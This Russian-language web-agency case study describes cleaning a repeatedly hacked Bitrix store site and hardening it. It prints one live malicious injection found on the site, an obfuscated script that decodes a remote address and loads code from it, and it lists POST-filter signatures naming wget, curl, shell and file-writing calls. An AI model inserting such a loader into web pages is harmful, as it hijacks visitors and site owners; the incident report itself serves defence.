

Как мы спасли сайт Битрикс от вирусных атак и защитили бизнес клиента

Как все началось

Пропажа страниц и товаров

Восстановление помогало ненадолго — позиции падали, бизнес терял клиентов и деньги

Падение позиций

После заражения сайт исчез из поисковой выдачи — ни трафика, ни заявок.

Блокировки хостинга

Хостинг блокировал сайт, он падал, уходил в карантин и выпадал из поиска.

Повторные заражения

Навязанный антивирус не работал — вирусы возвращались, заражения повторялись снова и снова.

Результаты анализа сайта за 2 часа

- В корне обнаружены подозрительные файлы и каталоги: assets/, err_class/, p.php, sl.php, mainlink.php, sape.php

- Подозрительные скрипты маскировались под системные

- В разных разделах были раскиданы рандомно названные php-файлы (например, 653326c8da.php, 6b24ac54efb4.php)

- Находились десятки php.ini-файлов, которые не должны были быть на сайте

- По всему сайту встречались вредоносные вставки вида:

<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>

Три волны заражения

Первая атака: январь 2024

Внедрение через массовую загрузку вредоносных файлов. Файлы типа assets/err_class и куча php-скриптов в корне — это классика для “черных SEO” и sape-паразитов.

Вторая атака: февраль 2025

Вирус проник через дыры в популярном шаблоне Аспро (template.php, header.php, footer.php) и уязвимые ajax-скрипты:

- /ajax/show_basket_popup.php

- /ajax/show_basket_fly.php

- /ajax/reload_basket_fly.php

Третья волна: апрель 2025

Заражение пошло через устаревшие и “дырявые” модули esol:

- esol.importexportexcel

- esol.importexportxml

- esol.massedit

Вредоносные файлы с рандомными именами были раскиданы по всему сайту. В некоторых — вставки скриптов, которые качали и исполняли дополнительный вредоносный код.

Почему вирус возвращался снова?

Заражённые “закладки” остались в шаблонах и модулях

Частично повреждённые файлы оставались после “простого” восстановления из бэкапа

Уязвимости не устранялись, модули и шаблон были не обновлены

Были оставлены php.ini-файлы для обхода ограничений хостинга

Не было защиты входящих запросов

Как мы реально вылечили сайт Битрикс?

- Глубокий аудит и ручная чистка: Просканировали весь сайт, выявили все заражённые и подозрительные файлы, нашли “закладки” и скрытые скрипты.

- Полное удаление вредоносного кода: Очистили все инфицированные php, js и ini-файлы. Удалили десятки скрытых бэкдоров.

- Проверка и удаление подозрительных модулей: Удалили неиспользуемые и уязвимые модули, которые позволили атакам пройти снова.

- Восстановление “чистого” шаблона и компонентов: Вернули оригинальные шаблонные файлы и проверили их на отсутствие стороннего кода.

- Усиленная защита POST-запросов: Внедрили фильтрацию POST-пакетов по ключевым сигнатурам:

- base64, file_put_contents, file_get_contents, fwrite, fread

- action=getphpversion, echo, accesson

- wget, curl, shell_, xxd, xxd%

- DOCUMENT_ROOT, '>/var/, '>>/var/, '>/home/, '>>/home/

- Обновление системы: Обновили все используемые модули (в том числе esol) и сам шаблон Аспро до последних версий.

- Дополнительная защита:

- Настроили Web Application Firewall

- Перенастроили права доступа

- Сменили все пароли

- Настроили резервное копирование с отдельным хранением

- Запустили постоянный мониторинг изменений файлов

- Поставили сайт на круглосуточный мониторинг

Результат

Сайт КВ-Энерджи полностью очищен от всех вирусов, “закладок” и вредоносного кода

Мониторинг файлов мгновенно реагирует на любые подозрительные изменения

Повторных атак не произошло

Восстановлены страницы, карточки товаров и позиции в поиске

Бизнес снова принимает заказы, а владельцы спокойно спят

Почему выбирают нас?

Мы не “заливаем” сайт антивирусом, а реально ищем и уничтожаем весь вредоносный код вручную

Экспертиза по Битрикс, знание самых “любимых” дыр хакеров и ботов

Комплексный подход: от чистки до внедрения защиты

Даем гарантию и сопровождаем после работ